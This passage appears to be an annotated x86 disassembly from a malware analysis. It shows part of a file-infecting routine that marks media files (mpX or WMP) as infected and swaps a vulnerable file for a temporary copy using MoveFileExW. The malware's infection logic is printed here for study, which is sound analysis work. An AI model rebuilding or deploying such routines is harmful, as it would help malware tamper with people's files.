 call dword ptr [edx] ; Main_injection_routine
mov [ebp+infected], al
movzx eax, [ebp+infected]
test eax, eax
jz short loc_401D95
movzx ecx, [ebp+lpMode] ; mpX or WMP ?
test ecx, ecx
jz short loc_401D95
mov [ebp+typeOfFile], 1 ; infected mpX file
jmp short loc_401D9F
loc_401D95: ; for_every wmp and not infected mpX files
mov [ebp+typeOfFile], 0
loc_401D9F:
mov dl, byte ptr [ebp+typeOfFile]
mov [ebp+TypeOfFile], dl
movzx eax, [ebp+TypeOfFile]
test eax, eax
jz short loc_401E09
push REPLACE_EXISTING_COPY_ALLOWED ; dwFlags
mov ecx, [ebp+VulFilePath]
push ecx ; lpNewFileName
lea edx, [ebp+TempFilePath]
push edx ; lpExistingFileName
call MoveFileExW
test eax, eax
jnz short loc_401DE8
loc_401E09:
mov [ebp+var_5044], 1
push offset dword_40E4DC
lea ecx, [ebp+var_5044]
push ecx
call _CxxThrowException(x,x)
mov [ebp+var_503C], 1
DeleteFileW (TempFilePath)